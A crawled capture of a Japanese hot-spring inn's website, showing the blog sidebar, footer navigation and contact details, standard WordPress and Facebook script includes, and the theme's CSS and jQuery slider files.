<a href="https://www.yubanamankai.jp/archives/1067" rel="prev">&laquo; 前の記事へ</a>&nbsp;|&nbsp;<a href="https://www.yubanamankai.jp/archives/1559" rel="next">次の記事へ &raquo</a>   
 

                        </div>
                        <!--end of nine col-->
<div class="col-md-3 hidden-sm">

		<div class="sidebar_widget">
		<h4>最近の投稿</h4>
		<ul>
											<li>
					<a href="https://www.yubanamankai.jp/archives/18563">ふたりの湯宿 湯花満開🌸ロケーションサービスのご案内</a>
									</li>
											<li>
					<a href="https://www.yubanamankai.jp/archives/18558">🌸湯花満開のフロントで「ふるさと納税」ができるようになりました！</a>
									</li>
											<li>
					<a href="https://www.yubanamankai.jp/archives/18554">■高速料金が往復でさらにお得！周遊パスの取り扱い開始!!</a>
									</li>
											<li>
					<a href="https://www.yubanamankai.jp/archives/18549">モバイルバッテリーご利用に関するお願い</a>
									</li>
											<li>
					<a href="https://www.yubanamankai.jp/archives/18543">☆東伊豆のソウルフード！肉チャーハンで元気チャージ☆</a>
									</li>
					</ul>

		<hr></div><div class="sidebar_widget"><h4>カテゴリー</h4>
			<ul>
					<li class="cat-item cat-item-1943"><a href="https://www.yubanamankai.jp/archives/category/go-to-%e3%82%ad%e3%83%a3%e3%83%b3%e3%83%9a%e3%83%bc%e3%83%b3%e3%81%ab%e3%81%a4%e3%81%84%e3%81%a6">Go To キャンペーンについて</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://www.yubanamankai.jp/archives/category/news">news</a>
</li>
	<li class="cat-item cat-item-1953"><a href="https://www.yubanamankai.jp/archives/category/sdg%ef%bd%93%e3%81%ab%e3%81%a4%e3%81%84%e3%81%a6">SDGｓについて</a>
</li>
	<li class="cat-item cat-item-63"><a href="https://www.yubanamankai.jp/archives/category/ichiryukaku">ある日の湯花満開</a>
</li>
	<li class="cat-item cat-item-56"><a href="https://www.yubanamankai.jp/archives/category/event">イベント情報</a>
</li>
	<li class="cat-item cat-item-1794"><a href="https://www.yubanamankai.jp/archives/category/%e3%81%8a%e5%ae%a2%e6%a7%98%e3%81%8b%e3%82%89">お客様から</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://www.yubanamankai.jp/archives/category/photo">お客様のアルバム</a>
</li>
	<li class="cat-item cat-item-239"><a href="https://www.yubanamankai.jp/archives/category/supporter">お客様の幸せサポーター</a>
</li>
	<li class="cat-item cat-item-181"><a href="https://www.yubanamankai.jp/archives/category/communication">クチコミ</a>
</li>
	<li class="cat-item cat-item-143"><a href="https://www.yubanamankai.jp/archives/category/plan">ご宿泊プラン</a>
</li>
	<li class="cat-item cat-item-1938"><a href="https://www.yubanamankai.jp/archives/category/%e3%81%94%e6%a1%88%e5%86%85%e3%80%90%e3%81%9d%e3%81%ae3%e3%80%91">ご案内【その3】</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://www.yubanamankai.jp/archives/category/introduction">ご紹介いただきました。</a>
</li>
	<li class="cat-item cat-item-882"><a href="https://www.yubanamankai.jp/archives/category/staff">スタッフ旅行記</a>
</li>
	<li class="cat-item cat-item-572"><a href="https://www.yubanamankai.jp/archives/category/sport">スポーツ</a>
</li>
	<li class="cat-item cat-item-1924"><a href="https://www.yubanamankai.jp/archives/category/%e3%83%88%e3%83%83%e3%83%97%e3%83%90%e3%83%8a%e3%83%bc%ef%bc%94">トップバナー４</a>
</li>
	<li class="cat-item cat-item-1954"><a href="https://www.yubanamankai.jp/archives/category/%e3%81%b5%e3%82%8b%e3%81%95%e3%81%a8%e7%b4%8d%e7%a8%8e">ふるさと納税</a>
</li>
	<li class="cat-item cat-item-1944"><a href="https://www.yubanamankai.jp/archives/category/pr">プレスリリース</a>
</li>
	<li class="cat-item cat-item-1952"><a href="https://www.yubanamankai.jp/archives/category/%e3%82%86%e3%82%8b%e3%82%ad%e3%83%a3%e3%83%b3">ゆるキャン</a>
</li>
	<li class="cat-item cat-item-93"><a href="https://www.yubanamankai.jp/archives/category/faq">よくあるお問い合わせ【番外編】</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://www.yubanamankai.jp/archives/category/gourmet">伊豆グルメ</a>
</li>
	<li class="cat-item cat-item-401"><a href="https://www.yubanamankai.jp/archives/category/miyage">伊豆のお土産</a>
</li>
	<li class="cat-item cat-item-1901"><a href="https://www.yubanamankai.jp/archives/category/%e4%bc%8a%e8%b1%86%e3%81%ae%e6%ad%b4%e5%8f%b2%e3%82%81%e3%81%90%e3%82%8a">伊豆の歴史めぐり</a>
</li>
	<li class="cat-item cat-item-286"><a href="https://www.yubanamankai.jp/archives/category/winter">冬によくあるお問い合わせ</a>
</li>
	<li class="cat-item cat-item-109"><a href="https://www.yubanamankai.jp/archives/category/tourism">周辺観光</a>
</li>
	<li class="cat-item cat-item-533"><a href="https://www.yubanamankai.jp/archives/category/summerfaq">夏によくあるお問い合わせ</a>
</li>
	<li class="cat-item cat-item-73"><a href="https://www.yubanamankai.jp/archives/category/natsuko">夏子の一日</a>
</li>
	<li class="cat-item cat-item-426"><a href="https://www.yubanamankai.jp/archives/category/doukan">太田道灌～熱川伝説～</a>
</li>
	<li class="cat-item cat-item-49"><a href="https://www.yubanamankai.jp/archives/category/okami">女将の絵手紙</a>
</li>
	<li class="cat-item cat-item-37"><a href="https://www.yubanamankai.jp/archives/category/boss">宿主のつれづれ日記</a>
</li>
	<li class="cat-item cat-item-55"><a href="https://www.yubanamankai.jp/archives/category/option">宿泊オプション</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://www.yubanamankai.jp/archives/category/episode">撮影秘話</a>
</li>
	<li class="cat-item cat-item-959"><a href="https://www.yubanamankai.jp/archives/category/memorial">旅の思ひ出</a>
</li>
	<li class="cat-item cat-item-1859"><a href="https://www.yubanamankai.jp/archives/category/enjoy">旅行を楽しむためには…</a>
</li>
	<li class="cat-item cat-item-459"><a href="https://www.yubanamankai.jp/archives/category/%e6%98%a5%e3%81%ab%e3%82%88%e3%81%8f%e3%81%82%e3%82%8b%e3%81%8a%e5%95%8f%e3%81%84%e5%90%88%e3%82%8f%e3%81%9b">春によくあるお問い合わせ</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.yubanamankai.jp/archives/category/%e6%9c%aa%e5%88%86%e9%a1%9e">未分類</a>
</li>
	<li class="cat-item cat-item-100"><a href="https://www.yubanamankai.jp/archives/category/requirement">求人情報</a>
</li>
	<li class="cat-item cat-item-1814"><a href="https://www.yubanamankai.jp/archives/category/yubananews">湯花満開からのお知らせ</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://www.yubanamankai.jp/archives/category/banto">番頭</a>
</li>
	<li class="cat-item cat-item-942"><a href="https://www.yubanamankai.jp/archives/category/aki">秋によくあるお問い合わせ</a>
</li>
	<li class="cat-item cat-item-1695"><a href="https://www.yubanamankai.jp/archives/category/wakaokami">若女将</a>
</li>
	<li class="cat-item cat-item-1694"><a href="https://www.yubanamankai.jp/archives/category/wakadanna">若旦那</a>
</li>
	<li class="cat-item cat-item-358"><a href="https://www.yubanamankai.jp/archives/category/sightseeingtourism">観光スポット</a>
</li>
	<li class="cat-item cat-item-344"><a href="https://www.yubanamankai.jp/archives/category/car">車でお越しになるお客様へ</a>
</li>
	<li class="cat-item cat-item-1914"><a href="https://www.yubanamankai.jp/archives/category/%e9%81%93%e3%81%ae%e9%a7%85">道の駅</a>
</li>
	<li class="cat-item cat-item-602"><a href="https://www.yubanamankai.jp/archives/category/train">電車でお越しになるお客様へ</a>
</li>
	<li class="cat-item cat-item-44"><a href="https://www.yubanamankai.jp/archives/category/landscape">風景</a>
</li>
			</ul>

			<hr></div>
</div>
<!--end of sidebar-->
  
                        <!--end of sidebar-->
                    </div>
                    <!--end of container row-->
                </div>
                <!--end of container-->
            </section>
<!--facebook tag--->
<div id="fb-root"></div>
<script async defer crossorigin="anonymous" src="https://connect.facebook.net/ja_JP/sdk.js#xfbml=1&version=v3.3"></script>
<!--//facebook tag--->
		<footer class="bg--dark footer-4">
		    <div class="container">
		        <div class="row">
<div class="col-md-4">
<div class="fb-page" data-href="https://www.facebook.com/yubanamankai" data-tabs="timeline" data-width="" data-height="" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="false"><blockquote cite="https://www.facebook.com/yubanamankai" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/yubanamankai">ふたりの湯宿　湯花満開（旧　熱川一柳閣）</a></blockquote></div>
</div>
<div class="col-md-2 hidden-xs">
<ul class="footer__navigation">
<li>
<a href="https://www.yubanamankai.jp/?tripla_booking_widget_open=search" target="_blank"><span>宿泊プラン一覧</span></a>
</li>
<li>
<a href="https://www.yubanamankai.jp/room"><span>客　室</span></a>
</li>
<li>
<a href="https://www.yubanamankai.jp/yumeguri"><span>温　泉</span></a>
</li>
<li>
<a href="https://www.yubanamankai.jp/ryouri"><span>料　理</span></a>
</li>
<li>
<a href="https://www.yubanamankai.jp/facilities"><span>施　設</span></a>
</li>
<li>
<a href="https://www.yubanamankai.jp/aroma-spa"><span>アロマスパ</span></a>
</li>
</ul>
</div>
<div class="col-md-2 hidden-xs">
<ul class="footer__navigation">
<li>
<a href="https://www.yubanamankai.jp/access-guide"><span>アクセス</span></a>
</li>
<li>
<a href="https://www.yubanamankai.jp/archives/category/news"><span>ブログ</span></a>
</li>
<li>
<a href="https://www.yubanamankai.jp/privacy-policy"><span>個人情報保護方針</span></a>
</li>	
<li>
<a href="https://www.yubanamankai.jp/yakkan"><span>宿泊約款</span></a>
</li>
<li>
<a href="https://www.yubanamankai.jp//pdf/yubana_mankai_pamphlet.pdf"><span>パンフレットPDF</span></a>
</li>	
<li><a href="https://www.yubanamankai.jp/recruit"><span>採用情報</span></a></li>
<li><a href="https://www.yubanamankai.jp/archives/category/pr"><span>プレスリリース</span></a></li>	
</ul>
</div>
<!---smartphone--->
<div class="col-md-3 visible-xs">
<ul class="footer__navigation">
<li style="font-size:22px;">
<a href="https://www.yubanamankai.jp/?tripla_booking_widget_open=search" target="_blank"><span>宿泊プラン一覧</span></a>
</li>
<li style="font-size:22px;">
<a href="https://www.yubanamankai.jp/room"><span>客　室</span></a>
</li>
<li style="font-size:22px;">
<a href="https://www.yubanamankai.jp/yumeguri"><span>温　泉</span></a>
</li>
<li style="font-size:22px;">
<a href="https://www.yubanamankai.jp/ryouri"><span>料　理</span></a>
</li>
<li style="font-size:22px;">
<a href="https://www.yubanamankai.jp/facilities"><span>施　設</span></a>
</li>
<li style="font-size:22px;">
<a href="https://www.yubanamankai.jp/aroma-spa"><span>アロマスパ</span></a>
</li>	
</ul>
</div>
<div class="col-md-3 visible-xs">
<ul class="footer__navigation">
<li style="font-size:22px;">
<a href="https://www.yubanamankai.jp/access-guide"><span>アクセス</span></a>
</li>
<li style="font-size:22px;">
<a href="https://www.yubanamankai.jp/archives/category/news"><span>ブログ</span></a>
</li>
<li style="font-size:22px;">
<a href="https://www.yubanamankai.jp/privacy-policy"><span>個人情報保護方針</span></a>
</li>	
<li style="font-size:22px;">
<a href="https://www.yubanamankai.jp/yakkan"><span>宿泊約款</span></a>
</li>
<li style="font-size:22px;">
<a href="https://www.yubanamankai.jp//pdf/yubana_mankai_pamphlet.pdf"><span>パンフレットPDF</span></a>
</li>		
<li style="font-size:22px;"><a href="https://www.yubanamankai.jp/recruit"><span>採用情報</span></a></li>
<li style="font-size:22px;"><a href="https://www.yubanamankai.jp/archives/category/pr"><span>プレスリリース</span></a></li>
</ul>
</div>
<!-----//smartphone--->					
					

		            <div class="col-md-4">
		                <img alt="logo" class="logo" src="https://www.yubanamankai.jp/wp-content/themes/roxy-yubanamankai/img/logo-light03.png">
		                <p>〒413-0302 静岡県賀茂郡東伊豆町奈良本987-1<br><a href="tel:0557231133">TEL 0557-23-1133</a><br><a href="mailto:info@yubanamankai.jp">info@yubanamankai.jp</a></p>
		                <div><img alt="wifi" src="https://www.yubanamankai.jp/wp-content/themes/roxy-yubanamankai/img/img_wifi.png"></div>	
<ul class="social-list">
<li>
<a href="https://twitter.com/ichiryukaku" target="_blank"><i class="socicon-twitter"></i></a>
</li>
<li>
<a href="https://www.facebook.com/yubanamankai" target="_blank"><i class="socicon-facebook"></i></a>
</li>
<li>
<a href="https://www.instagram.com/yubanamankai/" target="_blank"><i class="socicon-instagram"></i></a></li>
<li>
</ul>
<div style="margin-top:5px;">	
<a href="https://lin.ee/uBx0rNi"><img src="https://www.yubanamankai.jp/img/lineit_display_btn_03.png" alt="友だち追加" height="19" border="0"></a></div>
<div style="margin-top:5px;">	
<img src="https://www.yubanamankai.jp/wp-content/themes/roxy-yubanamankai/img/footer_bnr.png" alt="おもてなし規格認定 リボン宿" border="0"></div>
<a href="https://tp.furunavi.jp/Plan/Detail?plId=3354" target="_blank"><img src="https://www.yubanamankai.jp/wp-content/themes/roxy-yubanamankai/img/furunabi_bn.jpg" alt="ふるなびトラベル border="0"></a></div>						
						
						</div>
		            </div>		            
		        </div>
		    </div>
		    <div class="footer__lower">
		        <div class="container">
		            <div class="row">
		                <div class="col-sm-6 text-center-xs">
		                    <span class="type--fine-print">© Copyright
		                    <span class="update-year">2018</span> Yubana Mankai - All Rights Reserved</span>
		                </div>
		                <div class="col-sm-6 text-right text-center-xs">
		                </div>
		            </div>
		        </div>
		    </div>
		</footer>



		</div>
		
		<script src="https://www.yubanamankai.jp/wp-content/themes/roxy-yubanamankai/js/jquery-2.1.4.min.js"></script>
        <script src="https://www.yubanamankai.jp/wp-content/themes/roxy-yubanamankai/js/isotope.min.js"></script>
        <script src="https://www.yubanamankai.jp/wp-content/themes/roxy-yubanamankai/js/owl.carousel.min.js"></script>
        <script src="https://www.yubanamankai.jp/wp-content/themes/roxy-yubanamankai/js/scrollreveal.min.js"></script>
        <script src="https://www.yubanamankai.jp/wp-content/themes/roxy-yubanamankai/js/parallax.js"></script>
        <script src="https://www.yubanamankai.jp/wp-content/themes/roxy-yubanamankai/js/scripts.js"></script>
        <script src="https://www.yubanamankai.jp/wp-content/themes/roxy-yubanamankai/slick/slick.min.js"></script>
        <script src="https://www.yubanamankai.jp/wp-content/themes/roxy-yubanamankai/slick/main.js"></script>
       
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/roxy-yubanamankai/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.yubanamankai.jp/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.yubanamankai.jp/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
    </body>
</html>
			

--- FILE ---
content_type: text/css
request_url: https://www.yubanamankai.jp/wp-content/themes/roxy-yubanamankai/css/custom.css
body_size: 403
content:
/***************************
Add your custom styles below
****************************/

@media all and (max-width: 767px){nav..nav—fixed{position:fixed;}}


.button01{
     display:block;
     width: 200px;
     height:50px;
     line-height: 50px;
     color: #FFF;
     text-decoration: none;
     text-align: center;
     background-color: #f39800; /*ボタン色*/
     border-radius: 5px; /*角丸*/
     -webkit-transition: all 0.5s;
     transition: all 0.5s;
}
.button01:hover{
     background-color: #f9c500; /*ボタン色*/
}

.button02{
     display:block;
     width: 350px;
     height:50px;
     line-height: 50px;
     color: #FFF;
     text-decoration: none;
     text-align: center;
     background-color: #f39800; /*ボタン色*/
     border-radius: 5px; /*角丸*/
     -webkit-transition: all 0.5s;
     transition: all 0.5s;
}
.button02:hover{
     background-color: #f9c500; /*ボタン色*/
}

.button03{
     display:block;
     width: 350px;
     height:65px;
     line-height: 20px;
     padding: 15px;
     color: #FFF;
     text-decoration: none;
     text-align: center;
     background-color: #f39800; /*ボタン色*/
     border-radius: 5px; /*角丸*/
     -webkit-transition: all 0.5s;
     transition: all 0.5s;
}
.button03:hover{
     background-color: #f9c500; /*ボタン色*/
}

  img.wp-smiley, img.emoji {
        display: inline !important;
        border: none !important;
        box-shadow: none !important;
        height: 1em !important;
        width: 1em !important;
        margin: 0 0.07em !important;
        vertical-align: -0.1em !important;
        background: none !important;
        padding: 0 !important;
        opacity: 0.5;
    }




--- FILE ---
content_type: text/css
request_url: https://www.yubanamankai.jp/wp-content/themes/roxy-yubanamankai/slick/slick.css
body_size: 786
content:
/* Slider */
.slick-slider
{
    position: relative;

    display: block;
    box-sizing: border-box;

    -webkit-user-select: none;
       -moz-user-select: none;
        -ms-user-select: none;
            user-select: none;

    -webkit-touch-callout: none;
    -khtml-user-select: none;
    -ms-touch-action: pan-y;
        touch-action: pan-y;
    -webkit-tap-highlight-color: transparent;
}

.slick-list
{
    position: relative;

    display: block;
    overflow: hidden;

    margin: 0;
    padding: 0;
}
.slick-list:focus
{
    outline: none;
}
.slick-list.dragging
{
    cursor: pointer;
    cursor: hand;
}

.slick-slider .slick-track,
.slick-slider .slick-list
{
    -webkit-transform: translate3d(0, 0, 0);
       -moz-transform: translate3d(0, 0, 0);
        -ms-transform: translate3d(0, 0, 0);
         -o-transform: translate3d(0, 0, 0);
            transform: translate3d(0, 0, 0);
}

.slick-track
{
    position: relative;
    top: 0;
    left: 0;

    display: block;
    margin-left: auto;
    margin-right: auto;
}
.slick-track:before,
.slick-track:after
{
    display: table;

    content: '';
}
.slick-track:after
{
    clear: both;
}
.slick-loading .slick-track
{
    visibility: hidden;
}

.slick-slide
{
    display: none;
    float: left;

    height: 100%;
    min-height: 1px;
}
[dir='rtl'] .slick-slide
{
    float: right;
}
.slick-slide img
{
    display: block;
}
.slick-slide.slick-loading img
{
    display: none;
}
.slick-slide.dragging img
{
    pointer-events: none;
}
.slick-initialized .slick-slide
{
    display: block;
}
.slick-loading .slick-slide
{
    visibility: hidden;
}
.slick-vertical .slick-slide
{
    display: block;

    height: auto;

    border: 1px solid transparent;
}
.slick-arrow.slick-hidden {
    display: none;
}


.slider4-wrap {
  width: 100%;
  margin: 0 auto;
  position: relative;
}
.slider-4 .slick-slide {
  height: 1000px;
  overflow: hidden;
}
.slider-4 .slick-slide img {
  display: block;
  width: 100%;
  height: 100%;
  object-fit: cover;
}
.dots-4 .slick-dots {
  text-align: center;
}
.dots-4 .slick-dots li {
  display: inline-block;
}
.dots-4 .slick-dots button {
  display: block;
  width: 10px;
  height: 10px;
  margin: 6px;
  font-size: 0;
  padding: 0;
  border: 0;
  outline: none;
  cursor: pointer;
  background: #bcbcbc;
  border-radius: 50%;
}
.dots-4 .slick-dots .slick-active button {
  background: #0a467d;
}
.progress_bar {
  width: 100%;
  background: #eaeaea;
  position: absolute;
  bottom: 0;
  left: 0;
  z-index: 1;
}
.progress_bar .bar {
  width: 0%;
  height: 4px;
  background: #0a467d;
}

--- FILE ---
content_type: application/javascript
request_url: https://www.yubanamankai.jp/wp-content/themes/roxy-yubanamankai/slick/main.js
body_size: 696
content:

$(function () {
  var $slider4 = $('#js-slider-4');
 
  $slider4.slick({
    arrows: false, // 前・次のボタンを表示しない
    dots: true, // ドットナビゲーションを表示する
    appendDots: $('.dots-4'), // ドットナビゲーションの生成位置を変更
    fade: true, // スライド切り替えをフェード
    autoplay: false, //自動再生させない
    speed: 2000,
    slidesToShow: 1, // 表示させるスライド数
  });
 
  /*--- プログレスバー設定 -----------------------*/
  var
    time = 15,
    $bar = $('#js-progressBar'),
    isPause,
    tick,
    percentTime;
  function startProgressbar() {
    resetProgressbar();
    percentTime = 10;
    isPause = false;
    tick = setInterval(interval, 0);
  }
  function interval() {
    if (isPause === false) {
      percentTime += 1 / (time + 0.1);
      $bar.css({
        width: percentTime + "%"
      });
      if (percentTime >= 100) {
        $slider4.slick('slickNext');
        startProgressbar();
      }
    }
  }
  function resetProgressbar() {
    $bar.css({
      width: 0 + '%'
    });
    clearTimeout(tick);
  }
  startProgressbar();
   
  // カーソルが乗ったら止める
  $slider4.on({
    mouseenter: function () { isPause = true; },
    mouseleave: function () { isPause = false; }
  });
   
  // ドットがクリックされたら再発火(スライド切り替え前のイベント)
  $slider4.on('beforeChange', function (slick, currentSlide, nextSlide) {
    startProgressbar();
  });
});